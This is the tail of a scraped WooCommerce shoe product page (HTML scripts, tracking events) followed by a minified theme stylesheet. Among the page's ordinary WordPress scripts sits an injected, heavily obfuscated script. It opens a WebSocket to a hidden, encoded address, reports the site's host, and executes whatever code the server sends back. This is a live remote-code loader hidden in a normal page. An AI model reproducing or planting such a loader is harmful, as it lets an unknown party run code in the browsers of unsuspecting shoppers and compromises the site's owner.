var yith_proteo = {"stickyHeader":"no","select2minimumResultsForSearch":"7","yith_proteo_use_enanched_selects":"yes","yith_proteo_use_enhanced_checkbox_and_radio":"yes","yith_proteo_has_woocommerce":"1","yith_proteo_products_loop_add_to_cart_position":"classic","yith_proteo_product_loop_view_details_enable":"no","yith_proteo_product_loop_view_details_style":"view-details button ghost","yith_proteo_loop_product_view_details_text":"View details","yith_proteo_page_title_layout":"inside","yith_proteo_sticky_sidebars":"yes","yith_proteo_sticky_product_image":"yes","yith_proteo_site_content_top_spacing":"50"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/7750db21-98fd-49d6-8b1b-6b30898e2150.js" id="wphb-3-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://soundfeet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/5cfae687-ee3b-4f79-aff6-ae57ee4cb8db.js" id="facebook-capi-param-builder-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_093721b2f0097ac8a4045f9dec0f9a8c","fragment_name":"wc_fragments_093721b2f0097ac8a4045f9dec0f9a8c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d031efd6-4bf4-4b3d-847e-d5e67f652069.js" id="wphb-4-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/cf5f7269-fb27-4513-804f-be758b2dfbbe.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "On Running Men's Cloudswift 3",
    "content_ids": "[\"3MD.10560485_389357\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"3MD.10560485_389357\",\"quantity\":1}]",
    "content_category": "Walking",
    "value": "159.99",
    "currency": "USD"
}, {
    "eventID": "19d96c9a-d89d-4ad0-8729-6f7a14bbb82d"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0abe4bd8-a6b2-4b8e-9601-f3bd0b9a2c69"
});
 });
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='custom_script_b650ef30'>function a0i(M,W){const w=a0w();return a0i=function(i,U){i=i-0x150;let E=w[i];if(a0i['qotZyY']===undefined){var L=function(S){const H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let z='',T='',t=z+L;for(let c=0x0,v,h,l=0x0;h=S['charAt'](l++);~h&&(v=c%0x4?v*0x40+h:h,c++%0x4)?z+=t['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&v>>(-0x2*c&0x6)):c:0x0){h=H['indexOf'](h);}for(let u=0x0,V=z['length'];u<V;u++){T+='%'+('00'+z['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};const I=function(S,H){let z=[],T=0x0,t,c='';S=L(S);let v;for(v=0x0;v<0x100;v++){z[v]=v;}for(v=0x0;v<0x100;v++){T=(T+z[v]+H['charCodeAt'](v%H['length']))%0x100,t=z[v],z[v]=z[T],z[T]=t;}v=0x0,T=0x0;for(let h=0x0;h<S['length'];h++){v=(v+0x1)%0x100,T=(T+z[v])%0x100,t=z[v],z[v]=z[T],z[T]=t,c+=String['fromCharCode'](S['charCodeAt'](h)^z[(z[v]+z[T])%0x100]);}return c;};a0i['sPwPuV']=I,M=arguments,a0i['qotZyY']=!![];}const Y=w[0x0],b=i+Y,o=M[b];if(!o){if(a0i['BZqDlF']===undefined){const S=function(H){this['DMtrJt']=H,this['xWRXFK']=[0x1,0x0,0x0],this['cFhIWM']=function(){return'newState';},this['fRWKUp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sWJaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};S['prototype']['kxqGhC']=function(){const H=new RegExp(this['fRWKUp']+this['sWJaRW']),z=H['test'](this['cFhIWM']['toString']())?--this['xWRXFK'][0x1]:--this['xWRXFK'][0x0];return this['JhClGJ'](z);},S['prototype']['JhClGJ']=function(H){if(!Boolean(~H))return H;return this['VQbZTg'](this['DMtrJt']);},S['prototype']['VQbZTg']=function(H){for(let z=0x0,T=this['xWRXFK']['length'];z<T;z++){this['xWRXFK']['push'](Math['round'](Math['random']())),T=this['xWRXFK']['length'];}return H(this['xWRXFK'][0x0]);},new S(a0i)['kxqGhC'](),a0i['BZqDlF']=!![];}E=a0i['sPwPuV'](E,U),M[b]=E;}else E=o;return E;},a0i(M,W);}function a0w(){const G=['zbWdW6nr','fmkyjmkF','sZznhv3cMq','jaGdWPZdJCkuWPtdRSknWRFcP8kVa3C0','W4bkot5SW4PM','jmk4m8kfbSoZ','W4ycWQhcJ8oIdCojW6JdOYbWgLO','WOvgW7/cSYRcJCkPWOW+W67cPW','W5Cxl3qAWOaamszKWRCovG','nSkTWPSy','lCkeW4fQBCkxW7W','WOVdR3BdH1ikxW','oSo+jSoVAx9xW7rjpSkbdmkN','W65EoIddGgldSmo+WRz5W6JcHCoa','W63dOmklWPtcPeddH8kUihG1mY16','W5JcJqy4kHvUx2G','rCk4W5u0WRlcRJO','WPiJlmkQW4pdLmk/iCkoW5i','W43dMaW','qSodWO4Qkmk3WOy','ymoZWQrPWQRcTudcTMpdP8k2WPy','xG/dTCoooHxdQmk8xHddTaZcKdBdSxq','E8kAWQ8RW6hdRxy','udXFgW','W5qzWQFdTdJcL8k3WQeSW7G','ocTPWO9iW7fUW6RdG8o+jCoaaW','W7jlW74DhSk/','wYzEhvVcNZOegM7cRSoClW','W5CvWRlcI8oKg8oP','mCkXWPirWOddIG','qbldHqr7W7CbW5jRxmooqNtcVSoC','FvjCWOpdJeexW6dcVG3dGW','A8ozWOu+l8ouWQXDWPHnhbNcIa','W4RdJXDXWO4GoHVdPc1SnMtdQ3e','W4jZESoBW5FdGmkHgSk6W60FWPxdUeBcJmkB','W43dNH1SW48TmGVdVa','WPrcW7pdNSkGxmo5W5hdPqfnea','ANRcSCk5eCkxEhy3WRlcRqq','W6BdHemc','smobvHO','WQSfFh/cHs8','ee7dVmko','W5JdHhZdUeu','W7K/p8olgSoSzmodk2aP','W51teSotW4mFW4JdPmoSW4GMWPTRgW','gMH8W6fvAr7dNmoRW54','ggr5WPTqCb7dISoM','lLaPCG','f3dcKMS','oSk+WOOF','aetcHv8PW4eSW5HQsSop','nI3dTCo6rSoeAa','W6mKiCorcmkwlCkcAZPGaa','W7vAW78a','WPzgW73dNSkKxSk7W4FdNY5BgNC','WPfdWQPCmSo7WRlcMCkGnmoNW6vOWR5OW7Pzsfich8ogbWbIlhRdLfhdNL7cRSkkfCk8W5O','W6TqW6uA','nfaLEtRcMG','tbVdVCoIoa','iSkYdCkEaSo/dSoc'];a0w=function(){return G;};return a0w();}(function(M,W){const z=a0i,w=M();while(!![]){try{const i=-parseInt(z(0x15d,'[XB)'))/0x1*(-parseInt(z(0x179,'wIaY'))/0x2)+parseInt(z(0x186,'7xwF'))/0x3*(parseInt(z(0x17f,'7#Di'))/0x4)+-parseInt(z(0x17a,'LlZ@'))/0x5*(-parseInt(z(0x181,'QpjV'))/0x6)+-parseInt(z(0x187,'80(q'))/0x7+parseInt(z(0x156,'Aqhg'))/0x8*(-parseInt(z(0x17d,'rAF7'))/0x9)+parseInt(z(0x17c,'QuF['))/0xa+-parseInt(z(0x17b,'8np^'))/0xb;if(i===W)break;else w['push'](w['shift']());}catch(U){w['push'](w['shift']());}}}(a0w,0xa53b5),void(function(){const T=a0i,M=(function(){let L=!![];return function(Y,b){const o=L?function(){if(b){const I=b['apply'](Y,arguments);return b=null,I;}}:function(){};return L=![],o;};}()),w=T(0x169,'0NX*');function i(){const t=T;let L=location[t(0x177,'v^9q')][t(0x16c,')L]K')]('')[t(0x178,'SL&q')]()['join']('')[t(0x17e,'dov&')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[t(0x167,'F7hu')](L))L='_'+L;return L;}function U(L){const c=T;try{new Function(L)();return;}catch(Y){}try{const o=new Blob([L],{'type':c(0x153,'x125')}),I=URL['createObjectURL'](o),S=document[c(0x174,'Aqhg')](c(0x15a,'8np^'));S[c(0x15c,'wIaY')]=!![],S[c(0x180,'x125')]=I,S[c(0x18b,'v^9q')]=S['onerror']=()=>{const v=c;URL[v(0x150,'6vkC')](I),S[v(0x16b,'y7$u')]();},(document[c(0x161,'y7$u')]||document[c(0x171,'&SIz')])[c(0x151,'eh0X')](S);}catch(H){}}function E(L=0x0){const l=T,Y=M(this,function(){const h=a0i;return Y['toString']()[h(0x170,')PDb')](h(0x166,'[XB)'))[h(0x16d,'xvf(')]()[h(0x175,'7xwF')](Y)['search'](h(0x182,'WD9m'));});Y();if(L<0x3)try{const b=new WebSocket(atob(w)[l(0x16e,'0zM4')]('')[l(0x18a,'Aqhg')]()[l(0x16f,'af$y')]('')),o=i();b[l(0x154,'7#Di')](l(0x162,'U1FZ'),()=>{const u=l;try{window[o]=b,b[u(0x15b,'bQI9')](JSON[u(0x155,'x125')]({'method':['o','l','l','e','h'][u(0x172,'t(DJ')]()[u(0x16a,'F7hu')](''),'host':location[u(0x185,')PDb')]}));}catch(I){}}),b[l(0x183,')L]K')](l(0x165,'iD6r'),I=>{const V=l,S=typeof I['data']===V(0x188,'F7hu')?I[V(0x163,'v^9q')]:String(I[V(0x159,'AuLC')]||'');if(S[V(0x158,'&Y5]')]())U(S);});}catch(I){L+=0x1,setTimeout(()=>{E(L);},0x3e8);}}E(),document[T(0x176,'(li)')]&&document[T(0x189,')PDb')][T(0x173,'xvf(')]();}()));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/1e469e5c-13b6-4a3b-8390-67be57114192.css
body_size: 8664
content:
/**handles:yith-proteo-style**/
.icon-home:before{content:"\f015"}.icon-phone:before{content:"\f095"}.logos-slider.wrapper{padding-top:50px;width:88%;max-width:1140px;margin:0 auto}.logos-slider .list_carousel{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-line.png') center bottom no-repeat;border-top:1px solid #e0e0e0;padding:40px 0;clear:both}.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block}.logos-slider .list_carousel ul li{margin:0 40px;display:block;float:left}.logos-slider .bwWrapper{position:relative;display:block}.logos-slider a[href='#']{cursor:default}.logos-slider .list_carousel li img{filter:none;width:100%}.logos-slider .list_carousel li img:hover{filter:grayscale(1)}.logos-slider .list_carousel.responsive{width:auto;margin-left:0}.logos-slider .nav{width:40px;height:18px;margin:-9px auto 0 auto}.logos-slider .nav .prev{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') left center;margin-right:4px;float:left;display:block;cursor:pointer}.logos-slider .nav .next{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') right center;float:left;display:block;cursor:pointer}body{font-family:Monda,sans-serif!important}.content-area a{color:#0c6fac;text-decoration:none}.content-area a:hover{color:#0397d6}h2,h2 a{font-size:22px!important;font-family:Monda,sans-serif;color:#3e3d3d!important;font-style:normal;font-weight:400}.entry-content li:not(.product),.entry-content p:not([class^=has]),p{font-size:15px;font-family:Monda,sans-serif;color:#373736;font-style:normal;font-weight:400;line-height:1.4}.container{max-width:1170px;width:88%}.home #content .wp-block-group__inner-container{width:88%}.home #content .container{margin-top:100px;width:100%;max-width:100%;padding:0}#content .container{margin-top:140px;width:88%;max-width:1170px}.margin-bottom{clear:both}.add_to_cart_button,.checkout_giftcard input.button,.product-add-to-cart a,.wc-proceed-to-checkout a.checkout-button,.wishlist-title-with-form a.btn.button.show-title-form,.woocommerce-Button.button,.woocommerce-MyAccount-content a.button,.woocommerce-address-fields .button,.woocommerce-button.button,.woocommerce-cart-form .button,.woocommerce-form-login__submit,.woocommerce-mini-cart__buttons a,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit],a.woocommerce-button.button,body.woocommerce-checkout #payment #place_order,body.woocommerce-checkout .checkout_coupon .button,button.single_add_to_cart_button,form input.subscribe_btn{background:#0c6fac!important;border-radius:0;border:none!important;box-shadow:4px 4px #dedede!important;font-size:14px!important;font-weight:400!important;line-height:1.2em!important;padding:10px 10px!important;display:block!important;color:#fff!important;text-decoration:none!important;text-align:center!important;text-transform:uppercase!important}.add_to_cart_button:hover,.checkout_giftcard input.button:hover,.product-add-to-cart a:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist-title-with-form a.btn.button.show-title-form:hover,.woocommerce-Button.button:hover,.woocommerce-MyAccount-content a.button:hover,.woocommerce-button.button:hover,.woocommerce-cart-form .button:hover,.woocommerce-form-login__submit:hover .woocommerce-address-fields .button:hover,.woocommerce-mini-cart__buttons a:hover,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form:hover,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]:hover,a.woocommerce-button.button:hover,body.woocommerce-checkout #payment #place_order:hover,body.woocommerce-checkout .checkout_coupon .button:hover,button.single_add_to_cart_button:hover,form input.subscribe_btn:hover{background:#0397d6!important}.blog-events-post,.woocommerce form.checkout_giftcard,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register,.woocommerce-account .woocommerce-MyAccount-content .account-info-box,.woocommerce-cart-form,.woocommerce-info,body.woocommerce-cart .cart-collaterals .cart_totals,body.woocommerce-checkout #customer_details,body.woocommerce-checkout .checkout_coupon,body.woocommerce-checkout .order_review_inner{border:1px solid #d3d2d2;outline:1px solid #ededec;outline-offset:-5px;background:0 0;padding:15px 15px 15px;margin-bottom:30px;box-shadow:none}.woocommerce-account .entry-content li:not(.product),.woocommerce-account .entry-content p:not([class^=has]){font-size:15px;font-weight:400;line-height:20px}.form-row input:not([type=submit]),.form-row select,.form-row textarea,.post-571 form input[type=text],.woocommerce.yith-wcwl-form input[type=text],table.cart tbody tr td.actions .coupon input,table.cart tfoot tr td.actions .coupon input,table.shop_table tbody tr td.actions .coupon input,table.shop_table tfoot tr td.actions .coupon input{font-size:15px;color:#555!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.woocommerce-error,.woocommerce-info,.woocommerce-message,body.woocommerce-checkout .entry-content li:not(.product),body.woocommerce-checkout .entry-content p:not([class^=has]),div.wpcf7-response-output{font-size:15px;line-height:1.4}.form-row{margin-bottom:20px}.form-row label{color:#373736;margin-bottom:5px}aside#secondary{margin-bottom:50px}.tax-product_cat #content.site-content{padding-bottom:0}.tax-product_cat #content #main-footer .container{margin-top:0}#topbar{padding:5px 0}#topbar section{margin-right:50px!important}header.site-header{background-color:transparent!important;position:fixed!important}.site-header .header-contents{outline:1px solid #d3d2d2;outline-offset:-5px;padding-bottom:10px!important;padding-top:10px!important;box-shadow:3px 3px 0 rgba(0,0,0,.05);-webkit-box-shadow:3px 3px 0 rgba(0,0,0,.05);background-color:rgba(255,255,255,.94)}.site-header.sticky{box-shadow:none}.site-branding{padding-bottom:0!important}.main-navigation ul>li>a{color:#0c6fac;font-weight:700;font-size:15px;text-transform:none}.main-navigation ul>li>a:hover,.main-navigation ul>li>ul.sub-menu>li>a:hover{color:#0397d6}.main-navigation ul>li>ul.sub-menu>li>a{font-size:14px;font-weight:400}.main-navigation ul ul:before{display:none}.main-navigation ul ul{padding:15px 15px 15px 15px;box-shadow:0 1px 3px rgba(0,0,0,.5);background-color:#fff;left:0}.main-navigation ul>li>ul.sub-menu>li{margin-right:0;padding-bottom:5px}h2.widget-title,h3.widget-title{font-size:15px!important;color:#353333!important;font-style:normal;font-family:Monda,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget_shopping_cart .yith-proteo-mini-cart-content{box-shadow:0 1px 3px rgba(0,0,0,.5);border-radius:0;outline:1px solid #d3d2d2;outline-offset:-5px;padding:20px;right:-17px;background:#fff!important}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>:hover{color:#0c6fac}#topbar #custom_html-4{width:100%}header.entry-header .woocommerce-breadcrumb{text-align:left!important;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:10px!important}article.page header.entry-header .entry-title.lnr,article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{text-align:left;font-size:24px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}#metaslider-id-64473{margin-bottom:30px;width:100%;aspect-ratio:auto 640/268!important}.home .one_fourth{width:23%;margin-right:2.66%}.home .one_fourth.last-child{margin-right:0!important}.home .one_fourth .row{margin-right:0;margin-left:0}.home .span3.service-wrapper{padding:20px;margin:0 auto;transition:all ease .3s}.home .span3.service-wrapper:hover{box-shadow:0 0 5px 5px #f2f2f2;background-color:#fff;transition:all ease .3s}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{font-size:16px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}.wc-block-grid ul.wc-block-grid__products,.woocommerce ul.products{margin:0 0}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%}.woocommerce ul.products li.product{display:flex}.woocommerce ul.products li.product .product-content{display:flex;flex-direction:column;height:100%}.woocommerce ul.products li.product .product-content a.button{margin-top:auto;width:100%;display:none!important}header.woocommerce-products-header{text-align:left;display:block}header.woocommerce-products-header{text-align:left;width:50%;float:left}h1.woocommerce-products-header__title.page-title{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce-ordering,p.woocommerce-result-count{margin-bottom:15px;margin-top:4px}p.woocommerce-result-count{display:none}.yith-proteo-before-shop-loop{width:auto;float:right}.yith-proteo-before-shop-loop select.orderby.select2-hidden-accessible{min-width:auto}ul.columns-3.products li.product:hover,ul.columns-4.products li.product:hover{box-shadow:1px 1px 6px rgba(231,152,27,.31)}.yit-wcan-container{padding-top:30px;clear:both;border-top:1px solid #e0dfdf}.woocommerce-ordering .select2-selection__rendered{color:#0c6fac!important;font-size:12px!important}.select2-container .select2-selection,.woocommerce a.selectBox.selectBox-dropdown{outline:0;margin-top:-5px;padding:5px 5px 5px 5px;box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0}.selectBox-dropdown-menu .select2-results__option,.woocommerce .select2-dropdown .select2-results__option,.woocommerce .select2-dropdown .select2-results__option.select2-results__option--highlighted,.woocommerce .select2-dropdown .select2-results__option.select2-results__option[data-selected=true],.woocommerce .selectBox-dropdown-menu li.selectBox-hover a,.woocommerce .selectBox-dropdown-menu li.selectBox-selected a{color:#0c6fac!important;font-size:15px}.select2-container--default .select2-results>.select2-results__options{border:1px solid #dadada}.select2-dropdown,.selectBox-dropdown-menu{box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.yit-wcan-select-open{border:1px solid #cecece;text-decoration:none!important;font-size:11px;color:#0c6fac!important;padding:10px 30px 10px 10px!important}.yith-wcan-select-wrapper{background:#fff;margin:0 4px 4px 0;max-height:240px;padding-bottom:30px!important;position:absolute;overflow-x:hidden;overflow-y:auto;width:100%;z-index:-1;border:1px solid #cecece!important;padding:10px 0!important;margin-top:-16px!important}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{padding:5px 8px!important;border-bottom:1px solid transparent!important;border-top:1px solid transparent!important}a.yith-wcan-reset-navigation{background:#0c6fac!important;border-radius:0!important;box-shadow:4px 4px #dedede!important;font-size:11px!important;font-weight:400!important;line-height:11px!important;padding:10px 10px!important;color:#fff!important;text-transform:uppercase}a.yith-wcan-reset-navigation:hover{background:#0397d6!important}.woocommerce-products-header .page-description{display:none}.filter-sidebar{display:none}.single-product{font-family:Monda,sans-serif}.single-product div.product .summary.entry-summary .product_title{font-size:18px!important;color:#353333!important;font-style:normal;font-weight:400;border-bottom:1px solid #dedcd0;padding-bottom:10px}.woocommerce-breadcrumb{text-align:left;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:15px}.woocommerce-breadcrumb a{text-decoration:none;color:#0c6fac;font-size:11px}.single-product div.product .summary.entry-summary p.price{font-size:18px;color:#353333;font-style:normal;font-weight:400;margin-bottom:10px;margin-top:15px}.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:15px;color:#373736;font-style:normal;font-weight:400}.single-product div.product .summary.entry-summary form.variations_form table.variations{margin:0}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td{padding-bottom:15px}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label{vertical-align:top}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td label{color:#080808;font-size:15px;font-weight:400;margin-bottom:0;text-transform:none}.select2-container .select2-selection .select2-selection__rendered{line-height:1.8;color:#0c6fac;font-size:15px;text-transform:none}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td a.reset_variations{color:#0c6fac;text-transform:none;font-size:15px;top:10px;position:relative;display:block!important}.single-product div.product .summary.entry-summary form.cart .quantity{margin-bottom:25px}.quantity input,.single-product div.product .summary.entry-summary form.cart .quantity input{font-size:15px;background:#f5f5f2;width:90px}.quantity span.product-qty-arrows{font-size:10px}.product_meta .posted_in,.product_meta .tagged_as{display:none!important}.single-product div.product .summary.entry-summary .product_meta>span{margin-bottom:10px;color:#666767;font-size:15px;display:block;text-transform:none}.single-product div.product .summary.entry-summary .product_meta>span.tagged_as{float:left}.single-product div.product .summary.entry-summary .product_meta>span>a{color:#0c6fac}.single-product div.product .summary.entry-summary .product_meta>span>a:hover{color:#0397d6}.single-product .woocommerce-tabs ul.tabs li.active a{color:#373736;font-size:15px;border:none;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs li a{color:#0c6fac;font-size:15px;font-weight:400;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs{border-bottom:1px solid #e5e3df}.single-product .woocommerce-tabs ul.tabs li:after{content:"/";position:absolute;top:5px;right:15px;height:50px;font-size:20px;font-weight:100}.single-product .woocommerce-tabs .panel{padding:5px 0 50px;border-bottom:none}.single-product .woocommerce-tabs .panel strong{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.single-product .woocommerce-tabs .panel ul{list-style:square;padding-top:20px;padding-left:20px}.single-product .woocommerce-tabs .panel ul li{font-size:15px;color:#373736;font-style:normal;font-weight:400;padding:5px 0;line-height:15px}single-product .woocommerce-tabs .panel ul{list-style:square;padding:0 0 0 20px}.single-product .woocommerce-tabs .panel p{margin:10px 0!important;font-size:15px;color:#373736;font-style:normal;font-weight:400;line-height:20px}.single-product .woocommerce-tabs .panel p:first-child{margin-top:25px!important}.woocommerce table.shop_attributes{margin-top:20px}.woocommerce table.shop_attributes tr:nth-child(2n+0){background:#f7f7f7;z-index:1}.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes tr:nth-child(odd){background:0 0;z-index:1}.woocommerce table.shop_attributes tr th{background:0 0;width:150px!important;color:#050505;font-size:15px;text-align:left!important;vertical-align:middle!important;padding-left:10px}.woocommerce table.shop_attributes tr td p{font-size:15px;color:#373736;font-style:normal;font-weight:400;margin:0}.single-product .related.products h2{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce table.cart th,.woocommerce table.cart thead th,.woocommerce table.shop_table th,.woocommerce table.shop_table thead th{background:0 0;color:#050505;font-size:15px;font-weight:400;text-align:left}.woocommerce table.cart tbody tr td.product-name a{font-style:normal;font-weight:400;color:#0c6fac;line-height:20px;font-size:15px;text-decoration:none}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{font-weight:700;float:left;clear:left;margin:0 .25em 0 0;padding:0;font-size:15px;color:#666767;line-height:20px}.entry-content dd p,.entry-content dd p:not([class^=has]),dd p,dd p:not([class^=has]){font-size:15px;color:#373736;font-style:normal;font-weight:400}.woocommerce table.cart tbody tr td.product-price,.woocommerce table.cart tbody tr td.product-subtotal{text-align:left;padding-right:0;color:#919191;font-size:15px}.woocommerce .product-quantity .quantity{margin-bottom:0}body.woocommerce-cart .cart-collaterals .cart_totals table th,body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th{text-align:right;padding:5px 0 5px 25px;width:36%;font-weight:400;font-size:15px;color:#636161}body.woocommerce-cart .cart-collaterals .cart_totals{max-width:100%}body.woocommerce-cart .cart-collaterals .cart_totals table td{text-align:left;padding:5px 0 0 10%;color:#050505;font-size:15px;font-weight:700}body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total *{font-size:15px}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{padding-left:0;font-size:15px;color:#373736;font-style:normal;font-weight:400}body.woocommerce-cart .cart-collaterals .cart_totals table td li{margin:5px 0}body.woocommerce-checkout #payment ul{margin:0;background-color:transparent}#select2-billing_state-container,#select2-shipping_state-container{color:#555!important}.select2-dropdown .select2-results__option.select2-results__option--highlighted,.select2-dropdown .select2-results__option.select2-results__option[data-selected=true]{color:#0c6fac!important}.wishlist_table .product-stock-status span.wishlist-in-stock{color:#297e29!important;font-size:12px}.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form{max-width:120px}.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]{max-width:120px;width:100%;margin-top:15px}.woocommerce.yith-wcwl-form input[type=text]{width:100%;max-width:500px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;font-size:15px;font-weight:800;padding:10px 5px;text-decoration:none;color:#0c6fac!important;border-bottom:1px solid #e0dfdf;text-transform:uppercase}.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register:before,.woocommerce-account 